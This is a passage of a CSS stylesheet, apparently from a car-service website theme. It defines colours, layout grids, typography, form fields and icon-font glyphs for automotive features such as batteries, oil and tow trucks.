	.template-component-booking .template-component-booking-package-list>li.template-state-selected>div.template-component-button-box>.template-component-button,
	.template-component-booking .template-component-booking-service-list>li.template-state-selected>div.template-component-button-box>.template-component-button,
	.template-component-button:hover,
	.template-component-gallery .template-component-gallery-filter-list>li>a:hover,
	.template-component-gallery .template-component-gallery-filter-list>li>a.template-state-selected,
	.template-component-go-to-top,
	.template-component-go-to-top:hover,	
	.template-component-image .template-component-image-hover>span>span>span,
	.template-component-social-icon-list.template-component-social-icon-list-3 li a:hover,
	.template-component-tab.ui-tabs .ui-tabs-nav li.ui-state-default.ui-state-hover a,
	.template-component-tab.ui-tabs .ui-tabs-nav li.ui-state-default.ui-state-active a,
	.template-component-testimonial-list .template-component-testimonial-list-navigation .template-component-testimonial-list-navigation-left:hover,
	.template-component-testimonial-list .template-component-testimonial-list-navigation .template-component-testimonial-list-navigation-right:hover,
	.tparrows.preview1::after,
	.dtpicker-buttonCont .dtpicker-button:hover
	{
		color:#FFFFFF;
	}
	
	::-moz-selection
	{
		color:#FFFFFF;
	}
	
	.template-header .template-header-top.template-header-top-sticky .template-header-top-icon-list a,
	.template-header .template-header-top.template-header-top-static .template-header-top-icon-list a,
	.template-footer,
	.template-footer a,
	.template-footer .template-footer-bottom .template-social-icon-list a:hover,
	.template-blog .template-blog-header .template-blog-header-meta span,
	.template-blog .template-blog-header .template-blog-header-meta span a,
	.template-blog .template-blog-header .template-blog-header-date span,
	.template-blog .template-blog-author-info span,
	.template-blog .template-blog-meta,
	.template-blog .template-blog-meta span,
	.template-blog .template-blog-meta>div>div+div a,
	.template-blog-comment-list ul>li>div>span,
	.template-widget-service ul li a,
	.template-widget-archive ul li a,
	.template-widget-category ul li a,
	.template-widget-tag li a,
	.template-widget-latest-post ul li a span+span,
	.template-widget-most-comment ul li a span+span,
	.template-pagination>ul>li a,
	.template-component-accordion.ui-accordion .ui-accordion-header span,
	.template-component-booking .template-component-booking-item-header>h5,
	.template-component-booking .template-component-booking-vehicle-list>li,
	.template-component-booking .template-component-booking-package-list>li>.template-component-booking-package-duration,
	.template-component-booking .template-component-booking-service-list>li>div.template-component-booking-service-price,
	.template-component-booking .template-component-booking-service-list>li>div.template-component-booking-service-duration,
	.template-component-booking .template-component-booking-summary>li>span,
	.template-component-counter-bar-list>ul>li>span,
	.template-component-counter-box-list>ul>li>span,
	.template-component-form-field label,
	.template-component-gallery .template-component-gallery-filter-list>li>a,
	.template-component-google-map .template-component-google-map-button,
	.template-component-menu-default>.sf-menu>li ul li a,
	.template-component-social-icon-list.template-component-social-icon-list-3 li a,
	.template-component-testimonial-list ul>li>span,
	.template-component-testimonial-list .template-component-testimonial-list-navigation .template-component-testimonial-list-navigation-left,
	.template-component-testimonial-list .template-component-testimonial-list-navigation .template-component-testimonial-list-navigation-right,
	
	.fancybox-title.fancybox-title-inside-wrap
	{
		color:#828a8e;
	}

	.template-header .template-header-top .template-header-top-icon-list a,
	.template-header .template-header-top .template-component-menu-default>.sf-menu>li>a
	{
		color:rgba(255,255,255,0.85);
	}
	.template-component-menu-default>.sf-menu>li ul li.submenu a, .template-component-menu-default>.sf-menu>li ul li.submenu a {
		font-size: 13px;
	}
	
	body,
	input,
	textarea,
	.template-header .template-header-top.template-header-top-sticky .template-component-menu-default>.sf-menu>li>a,
	.template-header .template-header-top.template-header-top-static .template-component-menu-default>.sf-menu>li>a,
	.template-widget-latest-post ul li a,
	.template-widget-most-comment ul li a,	
	.template-component-booking .template-component-booking-package-list>li>.template-component-booking-package-service-list>li,
	.template-component-booking .template-component-booking-service-list>li>div.template-component-booking-service-name .template-component-more-content,
	.template-component-testimonial-list ul>li>p,
	.flexnav li a,
	.tparrows.preview1:hover::after,
	.dtpicker-header .dtpicker-title,
	.dtpicker-header .dtpicker-value,
	.dtpicker-components .dtpicker-comp>*,
	.dtpicker-overlay .dtpicker-compValue:focus,
	.dtpicker-overlay .dtpicker-compValue:hover,
	.dtpicker-buttonCont .dtpicker-button,
	.template-header-top-sticky .template-header-contacts,.template-header-top-sticky .template-header-contacts a
	{
		color:#333;
	}
	
	.template-header .template-header-top.template-header-top-sticky .template-header-top-icon-list a:hover,
	.template-header .template-header-top.template-header-top-sticky .template-component-menu-default>.sf-menu>li>a:hover,
	.template-header .template-header-top.template-header-top-sticky .template-component-menu-default>.sf-menu>li>a.template-state-selected,
	.template-header .template-header-top.template-header-top-sticky .template-header-top-icon-list .template-icon-meta-menu:hover:before,
	.template-header .template-header-top.template-header-top-static .template-header-top-icon-list a:hover,
	.template-header .template-header-top.template-header-top-static .template-component-menu-default>.sf-menu>li>a:hover,
	.template-header .template-header-top.template-header-top-static .template-component-menu-default>.sf-menu>li>a.template-state-selected,
	.template-header .template-header-top.template-header-top-static .template-header-top-icon-list .template-icon-meta-menu:hover:before,
	.template-blog .template-blog-header .template-blog-header-date span:first-child+span,
	.template-widget-service ul li a:hover,
	.template-widget-archive ul li a:hover,
	.template-widget-category ul li a:hover,	
	.template-component-booking .template-component-booking-package-list>li>.template-component-booking-package-price,
	.template-component-booking .template-component-booking-summary>li>h5,
	.template-component-booking .template-component-booking-summary>li>div,
	.template-component-button,
	.template-component-header-subheader span,
	.template-component-italic,
	.template-component-team-list>ul>li>.template-component-team-list-position,
	.flexnav li a:hover,
	.flexnav li a.template-state-selected,
	.flexnav .touch-button.template-icon-meta-arrow-large-tb:hover:before,
	[class^="template-icon-feature-"],[class*=" template-icon-feature-"] 
	{
		color:#199CDB;
	}
	
	h1,h2,h3,h4,h5,h6,
	h2 a,h3 a,h4 a,h5 a,h6 a,
	h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,
	.template-header .template-header-top.template-header-top-sticky .template-header-top-icon-list .template-icon-meta-menu:before,
	.template-header .template-header-top.template-header-top-static .template-header-top-icon-list .template-icon-meta-menu:before,
	.template-component-accordion.ui-accordion .ui-accordion-header span+span,
	.template-component-booking .template-component-booking-package-list>li>.template-component-booking-package-name,
	.template-component-booking .template-component-booking-service-list>li>.template-component-booking-service-name,
	.template-component-recent-post>li>a>span
	{
		color:#222222;
	}
	
	a,
	.template-component-list li>span
	{
		color:#199CDB;
	}
	
	.template-page-404 .template-content h1
	{
		color:#E2E6E7;
	}
		
	/**************************************************************************/
	/* Color / Background													  */
	/**************************************************************************/
	
	.template-footer,
	.template-component-menu-default>.sf-menu>li ul
	{
		background-color:rgba(0,0,0,0.9);
	}
		
	.template-header .template-header-top.template-header-top-sticky,
	.template-header .template-header-top.template-header-top-static,
	.template-component-menu-responsive>ul,
	.rev_slider_wrapper,
	.flexnav li a,
	.flexnav li ul li a,
	.flexnav .touch-button
	{
		background-color:#FFFFFF;
	}
	
	.template-component-google-map .template-component-google-map-button,
	.flexnav li.item-with-ul ul a
	{
		background-color:#FAFAFA;
	}
	
	.template-component-header-subheader>div,
	.template-component-counter-bar-list>ul>li>div,
	.template-component-divider
	{
		background-color:#E2E6E7;
	}
	
	.template-footer .template-component-button:hover,
	.template-widget-tag li a:hover,
	.template-pagination>ul>li:hover,
	.template-pagination>ul>li.template-pagination-button-selected,
	.template-component-booking .template-component-booking-item-header>span,
	.template-component-booking .template-component-booking-vehicle-list>li:hover,
	.template-component-booking .template-component-booking-vehicle-list>li.template-state-selected,
	.template-component-booking .template-component-booking-package-list>li.template-state-selected>div.template-component-button-box>.template-component-button,
	.template-component-booking .template-component-booking-service-list>li.template-state-selected>div.template-component-button-box>.template-component-button,
	.template-component-button:hover,
	.template-component-counter-bar-list>ul>li>div>div,
	.template-component-gallery .template-component-gallery-filter-list>li>a:hover,
	.template-component-gallery .template-component-gallery-filter-list>li>a.template-state-selected,	
	.template-component-go-to-top:hover,
	.template-component-tab.ui-tabs .ui-tabs-nav li.ui-state-default.ui-state-hover,
	.template-component-tab.ui-tabs .ui-tabs-nav li.ui-state-default.ui-state-active,
	.template-component-testimonial-list .template-component-testimonial-list-navigation .template-component-testimonial-list-navigation-left:hover,
	.template-component-testimonial-list .template-component-testimonial-list-navigation .template-component-testimonial-list-navigation-right:hover,
	.template-component-social-icon-list.template-component-social-icon-list-3 li a:hover,
	.dtpicker-components .dtpicker-compButton:hover,
	.dtpicker-buttonCont .dtpicker-button:hover
	{
		background-color:#199CDB;
	}
	
	::-moz-selection
	{
		background-color:#199CDB;
	}
	
	.template-background-color-1,
	.template-component-blockquote
	{
		background-color:#F5F5F5;
	}
	
	.template-background-color-2,
	.dtpicker-overlay .dtpicker-compValue:focus
	{
		background-color:#F0F0F0;
	}
	
	input
	{
		background-color:transparent;
	}
	
	body>.template-component-search-form
	{
		background-color:#1B1B1B;
	}
	
	.template-qtip.template-qtip-success.qtip
	{
		background-color:#67CC2A;
	}
	
	.template-qtip.template-qtip-error.qtip
	{
		background-color:#FF9600;
	}
	
	.template-component-go-to-top
	{
		background-color:rgba(0,0,0,0.4);
	}
	
	.template-component-image .template-component-image-hover
	{	
		background:rgba(38,47,63,0.3);
	}
	
	.template-component-image .template-component-image-hover>span>span>span.template-component-image-hover-divider
	{
		background:rgba(255,255,255,0.5);
	}
	
	.tparrows.preview1::after,
	.tp-bullets.preview1 .tp-bullet
	{
		background:rgba(0,0,0,0.15);
	}
	
	.fancybox-skin
	{
		background:#FFFFFF;
	}
	
	.tparrows.preview1:hover::after,
	.tp-bullets.preview1 .tp-bullet:hover,
	.tp-bullets.preview1 .tp-bullet.selected 
	{
		background:#FFFFFF !important;
	}

	.template-component-button,
	.dtpicker-buttonCont .dtpicker-button
	{
		background-color:transparent;
	}
	
	/**************************************************************************/
	/* Color / Border														  */
	/**************************************************************************/
	
	.template-footer .template-footer-bottom
	{
		border-color:#47484A;
	}
	
	.template-header .template-header-top .template-header-top-icon-list .template-icon-meta-menu
	{
		border-color:rgba(255,255,255,0.85);
	}
	
	.template-header .template-header-top .template-header-top-icon-list .template-icon-meta-menu:hover
	{
		border-color:#FFFFFF;
	}
	
	input,
	.template-header .template-header-top.template-header-top-sticky .template-header-top-icon-list .template-icon-meta-menu,
	.template-header .template-header-top.template-header-top-static .template-header-top-icon-list .template-icon-meta-menu,
	.template-blog>ul>li,
	.template-blog .template-blog-header .template-blog-header-date span,
	.template-blog .template-blog-author-info,
	.template-blog .template-blog-header .template-blog-header-date,
	.template-blog .template-blog-header .template-blog-header-date span:first-child+span,
	.template-blog-comment-list ul>li>div,
	.template-widget-service ul li a,
	.template-widget-archive ul li a,
	.template-widget-category ul li a,
	.template-widget-tag li a,
	.template-pagination>ul>li,
	.template-component-accordion.ui-accordion .ui-accordion-header span,
	.template-component-announcement,
	.template-component-booking .template-component-booking-vehicle-list>li,
	.template-component-booking .template-component-booking-package-list>li,
	.template-component-booking .template-component-booking-package-list>li>.template-component-booking-package-duration,
	.template-component-booking .template-component-booking-service-list>li,
	.template-component-booking .template-component-booking-summary>li,
	.template-component-form-field,
	.template-component-gallery .template-component-gallery-filter-list>li>a,
	.template-component-process-list>ul>li>span,
	.template-component-recent-post>li>a,
	.template-component-social-icon-list.template-component-social-icon-list-3 li a,
	.template-component-tab.ui-tabs .ui-tabs-nav li.ui-state-default,
	.template-component-testimonial-list .template-component-testimonial-list-navigation .template-component-testimonial-list-navigation-left,
	.template-component-testimonial-list .template-component-testimonial-list-navigation .template-component-testimonial-list-navigation-right,	
	.flexnav li a,
	.flexnav .touch-button,textarea
	{
		border-color:#E2E6E7;
	}

	.template-footer .template-component-button:hover,
	.template-widget-tag li a:hover,
	.template-pagination>ul>li:hover,
	.template-pagination>ul>li.template-pagination-button-selected,
	.template-color-white.template-component-button:hover,
	.template-color-white .template-component-button:hover,	
	.template-component-booking .template-component-booking-vehicle-list>li:hover,
	.template-component-booking .template-component-booking-vehicle-list>li.template-state-selected,	
	.template-component-button,
	.template-component-gallery .template-component-gallery-filter-list>li>a:hover,
	.template-component-gallery .template-component-gallery-filter-list>li>a.template-state-selected,
	.template-component-social-icon-list.template-component-social-icon-list-3 li a:hover,
	.template-component-tab.ui-tabs .ui-tabs-nav li.ui-state-default.ui-state-hover,
	.template-component-tab.ui-tabs .ui-tabs-nav li.ui-state-default.ui-state-active,
	.template-component-testimonial-list .template-component-testimonial-list-navigation .template-component-testimonial-list-navigation-left:hover,
	.template-component-testimonial-list .template-component-testimonial-list-navigation .template-component-testimonial-list-navigation-right:hover,
	.dtpicker-components .dtpicker-compButton:hover,
	.dtpicker-buttonCont .dtpicker-button:hover
	{
		border-color:#199CDB;
	}
	
	body>.template-component-search-form input
	{
		border-color:rgba(255,255,255,0.3);
	}
	
	.template-qtip.template-qtip-success.qtip .qtip-tip 
	{
		border-color:#67CC2A;
	}
	
	.template-qtip.template-qtip-error.qtip .qtip-tip
	{
		border-color:#FF9600;
	}
	
	.template-footer .template-component-button,
	.template-footer .template-component-form-field
	{
		border-color:#47484A;
	}
	
	.dtpicker-components .dtpicker-compButton,
	.dtpicker-buttonCont .dtpicker-button
	{
		border-color:#F1F1F1;
	}
	
	/**************************************************************************/
	/* Color / White section												  */
	/**************************************************************************/
	
	.template-color-white,
	.template-color-white *,
	.template-color-white .template-component-header-subheader>span,
	.template-color-white .template-component-recent-post>li>a>span,
	.template-color-white .template-component-testimonial-list ul>li>p,
	.template-color-white .template-component-testimonial-list ul>li>span,
	.template-color-white .template-component-testimonial-list .template-component-testimonial-list-navigation .template-component-testimonial-list-navigation-left,
	.template-color-white .template-component-testimonial-list .template-component-testimonial-list-navigation .template-component-testimonial-list-navigation-right,
	.dtpicker-components .dtpicker-compButton:hover
	{
		color:#FFFFFF;
	}
	
	.template-color-white .template-component-process-list>ul>li>span,
	.template-color-white .template-component-recent-post>li>a
	{
		border-color:rgba(255,255,255,0.3);
	}
	
	.template-color-white .template-component-recent-post>li>a:hover
	{
		border-color:rgba(255,255,255,0.9);
	}
	
	.template-color-white.template-component-button,
	.template-color-white .template-component-button
	{
		border-color:#FFFFFF;
	}
	
	.template-color-white .template-component-header-subheader>div
	{
		background-color:#FFFFFF;
	}
	
/******************************************************************************/
/* Background Image															  */
/******************************************************************************/

.template-background-image
{
	background-size:cover;
	background-position:center center;
}

.template-background-image-parallax
{
	background-attachment:fixed;
}

	.template-background-image.template-background-image-1	{	background-image:url('../media/image/background-image/1.jpg');	}
	.template-background-image.template-background-image-2	{	background-image:url('../media/image/background-image/2.jpg');	}
	.template-background-image.template-background-image-3	{	background-image:url('../media/image/background-image/3.jpg');	}
	.template-background-image.template-background-image-4	{	background-image:url('../media/image/background-image/4.jpg');	}
	.template-background-image.template-background-image-5	{	background-image:url('../media/image/background-image/5.jpg');	}
	.template-background-image.template-background-image-6	{	background-image:url('../media/image/background-image/6.jpg');	}
	
/******************************************************************************/
/* Layout																	  */
/******************************************************************************/
	
.template-layout-100>.template-layout-column-left,
.template-layout-50x50>.template-layout-column-left,
.template-layout-50x50>.template-layout-column-right,
.template-layout-33x33x33>.template-layout-column-left,
.template-layout-33x33x33>.template-layout-column-right,
.template-layout-33x33x33>.template-layout-column-center,
.template-layout-25x25x25x25>.template-layout-column-left,
.template-layout-25x25x25x25>.template-layout-column-center-left,
.template-layout-25x25x25x25>.template-layout-column-center-right,
.template-layout-25x25x25x25>.template-layout-column-right,
.template-layout-66x33>.template-layout-column-left,
.template-layout-66x33>.template-layout-column-right,
.template-layout-33x66>.template-layout-column-left,
.template-layout-33x66>.template-layout-column-right
{
	display:block;
	/*visibility:hidden;*/
	margin-bottom:60px;
}

.template-layout-100>.template-layout-column-left
{
	visibility:visible;
}

	/**************************************************************************/
	/* Layout / Flex														  */
	/**************************************************************************/

	.template-layout-flex
	{
		width:100%;
		display:flex;
	}

		.template-layout-flex>div
		{
			flex-basis:50%;
			padding:120px;
			min-height:700px;
		}
		.template-layout-flex>div.template-background-image{
			padding: 0;
		}

	/**************************************************************************/
	/* Layout / 100															  */
	/**************************************************************************/

	.template-layout-100	{}

	.template-layout-100>.template-layout-column-left 
	{ 
		width:100%;
		clear:both;
		float:left; 
	}

	/**************************************************************************/
	/* Layout / 50x50														  */
	/**************************************************************************/

	.template-layout-50x50 {}

	.template-layout-50x50>.template-layout-column-left 
	{ 
		clear:both;
		float:left; 
	}

	.template-layout-50x50>.template-layout-column-right 
	{ 
		float:right; 
	}

	.template-layout-50x50>.template-layout-column-left,
	.template-layout-50x50>.template-layout-column-right
	{ 
		width:48.7179%;
	}

	.template-layout-50x50>.template-layout-column-left .template-layout-column-left,
	.template-layout-50x50>.template-layout-column-right .template-layout-column-left,
	.template-layout-50x50>.template-layout-column-left .template-layout-column-right,
	.template-layout-50x50>.template-layout-column-right .template-layout-column-right,
	.template-layout-flex>div .template-layout-column-left,
	.template-layout-flex>div .template-layout-column-right
	{
		width:47.3684%;
	}

	.template-layout-50x50.template-layout-margin-reset>.template-layout-column-left,
	.template-layout-50x50.template-layout-margin-reset>.template-layout-column-right
	{
		width:50%;
	}

	/**************************************************************************/
	/* Layout / 33x33x33													  */
	/**************************************************************************/	

	.template-layout-33x33x33 {}

	.template-layout-33x33x33>.template-layout-column-left 
	{ 
		clear:both;
	}

	.template-layout-33x33x33>.template-layout-column-left,
	.template-layout-33x33x33>.template-layout-column-center
	{
		float:left; 
		margin-right:5.1282%;
	}

	.template-layout-33x33x33>.template-layout-column-right
	{ 
		float:right; 
	}

	.template-layout-33x33x33>.template-layout-column-left,
	.template-layout-33x33x33>.template-layout-column-right,
	.template-layout-33x33x33>.template-layout-column-center
	{ 
		width:29.9145%;
	}

	.template-layout-33x33x33.template-layout-margin-reset>.template-layout-column-left,
	.template-layout-33x33x33.template-layout-margin-reset>.template-layout-column-center,
	.template-layout-33x33x33.template-layout-margin-reset>.template-layout-column-right
	{
		float:left;
		margin:0px;
		width:33.33334%;
	}

	/**************************************************************************/
	/* Layout / 25x25x25x25													  */
	/**************************************************************************/

	.template-layout-25x25x25x25 {}

	.template-layout-25x25x25x25>.template-layout-column-left 
	{ 
		clear:both;
	}

	.template-layout-25x25x25x25>.template-layout-column-left,
	.template-layout-25x25x25x25>.template-layout-column-center-left,
	.template-layout-25x25x25x25>.template-layout-column-center-right
	{
		float:left; 
		margin-right:2.5641%;
	}

	.template-layout-25x25x25x25>.template-layout-column-right 
	{ 
		float:right; 
	}

	.template-layout-25x25x25x25>.template-layout-column-left,
	.template-layout-25x25x25x25>.template-layout-column-center-left,
	.template-layout-25x25x25x25>.template-layout-column-center-right,
	.template-layout-25x25x25x25>.template-layout-column-right
	{ 
		width:23.0769%;
	}

	.template-layout-25x25x25x25.template-layout-margin-reset>.template-layout-column-left,
	.template-layout-25x25x25x25.template-layout-margin-reset>.template-layout-column-center-left,
	.template-layout-25x25x25x25.template-layout-margin-reset>.template-layout-column-center-right,
	.template-layout-25x25x25x25.template-layout-margin-reset>.template-layout-column-right
	{
		width:25%;
		margin:0px;
	}

	/**************************************************************************/
	/* Layout / 66x33														  */
	/**************************************************************************/

	.template-layout-66x33 {}

	.template-layout-66x33>.template-layout-column-left 
	{ 
		clear:both;
	}

	.template-layout-66x33>.template-layout-column-left
	{
		float:left;
		width:64.9572%;
	}

	.template-layout-66x33>.template-layout-column-right
	{ 
		float:right; 
		width:29.9145%;
	}

	/**************************************************************************/
	/* Layout / 33x66														  */
	/**************************************************************************/

	.template-layout-33x66 {}

	.template-layout-33x66>.template-layout-column-left 
	{ 
		clear:both;
	}

	.template-layout-33x66>.template-layout-column-left
	{
		float:left;
		width:29.9145%;
	}

	.template-layout-33x66>.template-layout-column-right
	{ 
		float:right; 
		width:64.9572%;
	}
	
/******************************************************************************/
/* Template layout															  */
/******************************************************************************/

.template-content-layout
{
	
}

	.template-content-layout.template-content-layout-sidebar-left .template-content-layout-column-left,
	.template-content-layout.template-content-layout-sidebar-right .template-content-layout-column-right
	{
		width:350px;
	}
	
	.template-content-layout.template-content-layout-sidebar-left .template-content-layout-column-right,
	.template-content-layout.template-content-layout-sidebar-right .template-content-layout-column-left
	{
		width:760px;
	}
	
	.template-content-layout.template-content-layout-sidebar-left .template-content-layout-column-left,
	.template-content-layout.template-content-layout-sidebar-right .template-content-layout-column-left
	{
		float:left;
	}
	
	.template-content-layout.template-content-layout-sidebar-left .template-content-layout-column-right,
	.template-content-layout.template-content-layout-sidebar-right .template-content-layout-column-right
	{
		float:right;
	}
	
/******************************************************************************/
/* Header																	  */
/******************************************************************************/
	
h1,h6,
.template-component-image .template-component-image-hover>span>span>span.template-component-image-hover-header
{
	font-weight:900;
}

h1,h2,h3,h4,h5,h6,
.template-component-recent-post>li>a>span,
.template-component-image .template-component-image-hover>span>span>span.template-component-image-hover-header,
body>.template-component-search-form>form>div>input[type="search"]
{
	text-transform:uppercase;
}

h2,h3,h4,h5,
.template-component-recent-post>li>a>span
{
	font-weight:700;
}

h1
{
	font-size:32px;
	line-height:50px;
	letter-spacing:2px;
}

h2,
body>.template-component-search-form>form>div>input[type="search"]
{
	font-size:29px;
	line-height:40px;
	letter-spacing:2px;
}

h3
{
	font-size:21px;
	line-height:32px;
	letter-spacing:2px;
}

h4
{
	font-size:18px;
	line-height:30px;
	letter-spacing:2px;
	margin-bottom:30px;
}

h5,
.template-component-recent-post>li>a>span
{
	font-size:17px;
	letter-spacing:2px;
	margin-bottom:30px;
}

h6,
.template-component-image .template-component-image-hover>span>span>span.template-component-image-hover-header
{
	font-size:14px;
	line-height:27px;
	letter-spacing:2px;
	margin-bottom:30px;
}

h1 a,h1 a:hover,
h2 a,h2 a:hover,
h3 a,h3 a:hover,
h4 a,h4 a:hover,
h5 a,h5 a:hover,
h6 a,h6 a:hover
{
	transition:all 0.2s ease;
	text-decoration:none;
}

h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover,
.template-component-accordion.ui-accordion .ui-accordion-header.ui-state-hover>span+span
{
	opacity:0.6;
}

/******************************************************************************/
/* Form																		  */
/******************************************************************************/

form
{
	margin:0px;
	padding:0px;
}

	input,textarea
	{
		width:100%;
		border-width:1px;
		border-style:solid;
		padding:10px 15px 10px 15px;
		-webkit-box-sizing:border-box;‌​
		-moz-box-sizing:border-box;
		box-sizing:border-box;
	}
	
	input[type="submit"]
	{
		width:auto;
		outline:none;
		cursor:pointer;
	}
	
	/**************************************************************************/
	/* Form	/ Form field													  */
	/**************************************************************************/

	.template-component-form-field 
	{
		width:100%;
		display:block;
		border-style:solid;
		border-width:1px;
		margin-top:-1px;
	}

	.template-layout-column-right .template-component-form-field,
	.template-layout-column-center .template-component-form-field 
	{
		border-left-width:0px;
	}
	
	.template-layout-column-right.template-responsive-column-a .template-component-form-field,
	.template-layout-column-center.template-responsive-column-a .template-component-form-field 
	{
		border-left-width:1px;
	}
	
	.template-footer .template-component-form-field 
	{
		border-width:1px;
	}
	
		.template-component-form-field label
		{
			display:block;
			font-size:14px;
			padding:15px 15px 0px 15px;
		}
	
		.template-component-form-field input,
		.template-component-form-field textarea
		{
			margin:0px;
			width:100%;
			clear:both;
			border:none;
			resize:none;
			display:block;
			padding:10px 15px 25px 15px;
		}
	
/******************************************************************************/
/* Logo																		  */
/******************************************************************************/

.template-logo
{
	max-width:185px;
	display:inline-block;
}

/******************************************************************************/
/* Icon																		  */
/******************************************************************************/

	/**************************************************************************/
	/* Icon	/ Feature														  */
	/**************************************************************************/

	@font-face 
	{
		font-family:'template-icon-feature';
		src:url('../font/template-icon-feature.eot?s9j8n8');
		src:url('../font/template-icon-feature.eot?#iefixs9j8n8') format('embedded-opentype'),url('../font/template-icon-feature.ttf?s9j8n8') format('truetype'),url('../font/template-icon-feature.woff?s9j8n8') format('woff'),url('../font/template-icon-feature.svg?s9j8n8#template-icon-feature') format('svg');
		font-weight:normal;
		font-style:normal;
	}

	[class^="template-icon-feature-"], [class*=" template-icon-feature-"] 
	{
		font-family:'template-icon-feature';
		speak:none;
		font-size:48px;
		font-style:normal;
		font-weight:normal;
		font-variant:normal;
		text-transform:none;
		line-height:1;
		-webkit-font-smoothing:antialiased;
		-moz-osx-font-smoothing:grayscale;
	}

	.template-icon-feature-car-battery:before			{	content:"\61";	}
	.template-icon-feature-car-key:before				{	content:"\62";	}
	.template-icon-feature-electric-wrench:before		{	content:"\63";	}
	.template-icon-feature-check-shield:before			{	content:"\64";	}
	.template-icon-feature-truck:before					{	content:"\65";	}
	.template-icon-feature-truck-tow:before				{	content:"\66";	}
	.template-icon-feature-clock:before					{	content:"\67";	}
	.template-icon-feature-phone-call:before			{	content:"\68";	}
	.template-icon-feature-phone-circle:before			{	content:"\69";	}
	.template-icon-feature-location-map:before			{	content:"\6a";	}
	.template-icon-feature-car:before					{	content:"\6b";	}
	.template-icon-feature-car-check:before				{	content:"\6c";	}
	.template-icon-feature-car-checklist:before			{	content:"\6d";	}
	.template-icon-feature-car-fix:before				{	content:"\6e";	}
	.template-icon-feature-service-24h:before			{	content:"\6f";	}
	.template-icon-feature-car-oil:before				{	content:"\70";	}
	.template-icon-feature-car-lock:before				{	content:"\71";	}
	.template-icon-feature-car-music:before				{	content:"\72";	}
	.template-icon-feature-car-setting:before			{	content:"\73";	}
	.template-icon-feature-check:before					{	content:"\74";	}
	.template-icon-feature-eco-fuel:before				{	content:"\75";	}
	.template-icon-feature-eco-fuel-barrel:before		{	content:"\76";	}
	.template-icon-feature-eco-globe:before				{	content:"\77";	}
	.template-icon-feature-eco-car:before				{	content:"\78";	}
	.template-icon-feature-eco-nature:before			{	content:"\79";	}
	.template-icon-feature-inflator-pump:before			{	content:"\7a";	}
	.template-icon-feature-lightbulb:before				{	content:"\41";	}
	.template-icon-feature-gps:before					{	content:"\42";	}
	.template-icon-feature-oil-can:before				{	content:"\43";	}
	.template-icon-feature-oil-gauge:before				{	content:"\44";	}
	.template-icon-feature-oil-station:before			{	content:"\45";	}
	.template-icon-feature-piggy-bank:before			{	content:"\46";	}
	.template-icon-feature-road:before					{	content:"\47";	}
	.template-icon-feature-seatbelt-lock:before			{	content:"\48";	}
	.template-icon-feature-share-time:before			{	content:"\49";	}
	.template-icon-feature-steering-wheel:before		{	content:"\4a";	}
	.template-icon-feature-car-audio:before				{	content:"\4b";	}
	.template-icon-feature-engine-belt:before			{	content:"\4c";	}
	.template-icon-feature-camper:before				{	content:"\4d";	}
	.template-icon-feature-wallet:before				{	content:"\4e";	}
	.template-icon-feature-parking-sensor:before		{	content:"\4f";	}
	.template-icon-feature-wrench:before				{	content:"\50";	}	
	.template-icon-feature-wrench-double:before			{	content:"\51";	}
	.template-icon-feature-windshield:before			{	content:"\52";	}
	.template-icon-feature-alarm:before					{	content:"\53";	}
	.template-icon-feature-car-2:before					{	content:"\54";	}
	.template-icon-feature-car-3:before					{	content:"\55";	}
	.template-icon-feature-cog-double:before			{	content:"\56";	}
	.template-icon-feature-email:before					{	content:"\57";	}
	.template-icon-feature-gearbox:before				{	content:"\58";	}
	.template-icon-feature-gauge:before					{	content:"\59";	}
	.template-icon-feature-garage:before				{	content:"\5a";	}
	.template-icon-feature-tunning:before				{	content:"\30";	}
	.template-icon-feature-phone-call-24h:before		{	content:"\31";	}
	.template-icon-feature-phone:before					{	content:"\32";	}
	.template-icon-feature-video:before					{	content:"\33";	}
	.template-icon-feature-image:before					{	content:"\34";	}
	.template-icon-feature-images:before				{	content:"\35";	}
	.template-icon-feature-quote:before					{	content:"\36";	}
	.template-icon-feature-screwdriver:before			{	content:"\37";	}
	.template-icon-feature-signal-warning:before		{	content:"\38";	}
	.template-icon-feature-snow-crystal:before			{	content:"\39";	}
	.template-icon-feature-speed-gauge:before			{	content:"\21";	}
	.template-icon-feature-air-conditioning:before		{	content:"\40";	}
	.template-icon-feature-heating:before				{	content:"\23";	}
	.template-icon-feature-toolbox:before				{	content:"\24";	}
	.template-icon-feature-engine-belt-2:before			{	content:"\25";	}
	.template-icon-feature-toolbox-2:before				{	content:"\5e";	}
	.template-icon-feature-wrench-screwdriver:before	{	content:"\26";	}
	.template-icon-feature-caution-fence:before			{	content:"\2a";	}
	.template-icon-feature-certificate:before			{	content:"\28";	}
	.template-icon-feature-fax:before					{	content:"\29";	}
	.template-icon-feature-headlight:before				{	content:"\2d";	}
	.template-icon-feature-facebook:before				{	content:"\3d";	}
	.template-icon-feature-twitter:before				{	content:"\5b";	}
	.template-icon-feature-google-plus:before			{	content:"\5d";	}
	.template-icon-feature-youtube:before				{	content:"\3b";	}	
	.template-icon-feature-pen:before					{	content:"\27";	}
	.template-icon-feature-faq:before					{	content:"\5c";	}
	.template-icon-feature-testimonials:before			{	content:"\2c";	}
	.template-icon-feature-team:before					{	content:"\2e";	}
	.template-icon-feature-person:before				{	content:"\2f";	}
	.template-icon-feature-percent:before				{	content:"\60";	}
	.template-icon-feature-shopping-cart:before			{	content:"\7e";	}
	.template-icon-feature-check-2:before				{	content:"\7b";	}
	.template-icon-feature-payment:before				{	content:"\7d";	}
	.template-icon-feature-coffee:before				{	content:"\22";	}
	.template-icon-feature-checklist:before				{	content:"\7c";	}
	.template-icon-feature-fax-2:before					{	content:"\3c";	}
	.template-icon-feature-user-chat:before				{	content:"\3e";	}
	.template-icon-feature-spray-bottle:before			{	content:"\3a";	}
	.template-icon-feature-vacuum-cleaner:before		{	content:"\3f";	}
	.template-icon-feature-hose-nozzle:before			{	content:"\2b";	}
	.template-icon-feature-water-drop:before			{	content:"\5f";	}
	
	/**************************************************************************/
	/* Icon	/ Social														  */
	/**************************************************************************/

	@font-face 
	{
		font-family:'template-icon-social';
		src:url('../font/template-icon-social.eot?balj0b');
		src:url('../font/template-icon-social.eot?#iefixbalj0b') format('embedded-opentype'),url('../font/template-icon-social.ttf?balj0b') format('truetype'),url('../font/template-icon-social.woff?balj0b') format('woff'),url('../font/template-icon-social.svg?balj0b#template-icon-social') format('svg');
		font-weight:normal;
		font-style:normal;
	}

	[class^="template-icon-social-"], [class*=" template-icon-social-"] 
	{
